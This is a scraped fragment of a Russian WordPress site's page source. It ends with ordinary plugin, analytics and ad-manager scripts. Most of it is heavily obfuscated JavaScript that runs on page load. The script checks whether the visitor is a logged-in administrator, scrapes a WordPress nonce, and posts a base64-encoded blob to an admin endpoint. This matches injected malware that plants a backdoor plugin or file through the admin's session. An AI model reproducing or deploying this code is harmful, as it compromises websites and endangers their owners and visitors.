0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return 